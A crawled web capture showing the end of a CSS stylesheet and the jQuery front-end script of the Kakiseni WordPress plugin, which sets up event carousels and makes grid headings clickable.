		display:none;
	}
	.kakiseni.search-fields .columns {
		padding-left:0px;
		padding-right:0px;
	}
	.kakiseni.search-fields {
		
	}
}

a.kakiseni.show-all,
a.kakiseni.show-more {
	text-decoration:underline;
	    white-space: nowrap;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9
body_size: 277
content:


jQuery( document ).ready(function(e) {
	startKakiseniOwlCarousels();
	
	jQuery('#home-event-category-grid .wpb_singleimage_heading, #home-asing-bersama-grid .wpb_singleimage_heading').each(function( index ) {
	  jQuery( this ).html(jQuery(this).text());
	});
	
	jQuery('#home-event-category-grid .wpb_singleimage_heading, #home-asing-bersama-grid .wpb_singleimage_heading').click(openClosestURL);
	
	jQuery('a.acf-tab-button').click(function(event) {
		// console.log('preventing');
		// event.preventDefault();
	});
	
	jQuery('a.acf-tab-button').attr('href', "#");
	
	jQuery('body.post-type-archive-asingbersama .post-gallery a, body.post-type-archive-asingbersama .post-title a').click(function(event) {
		console.log('preventing');
		event.preventDefault();
		return false;
	});
	
});

function openClosestURL() {
	// var url = jQuery(this).closest('.wpb_single_image').find('a').attr('href');
	jQuery(this).closest('.wpb_single_image').find('a').click();
	// console.log(url);
}
function startKakiseniOwlCarousels() {
	// console.log('startKakiseniOwlCarousels');
	var eventCount = (jQuery( ".home .kakiseni.events.owl-carousel").data('kakiseni-counter')!=undefined) ? jQuery( ".home .kakiseni.events.owl-carousel").data('kakiseni-counter')!=undefined : 0;
	
	var loop = (eventCount < 3) ? false : true;
	jQuery( ".home .kakiseni.events.owl-carousel").owlCarousel({
		// center:true,
		// nestedItemSelector:'vc_grid-item',
		loop:loop,
		dots:false,
		itemElement:'div',
		navText: [
			'<i class="vc_icon_element-icon fas fa-angle-left"></i>',
			'<i class="vc_icon_element-icon fas fa-angle-right"></i>'
		],		
		responsive : {
			// breakpoint from 0 up
			0 : {
				items:1.2,
				center:true,
				nav:false,
				margin:15,
			},
			// breakpoint from 480 up
			480 : {
				items:2,
				center:true,
				nav:true,
				margin:15,
			},
			// breakpoint from 768 up
			768 : {
				items:3,
				center:false,
				nav:false,
				margin:15,
			}
		},
	});
}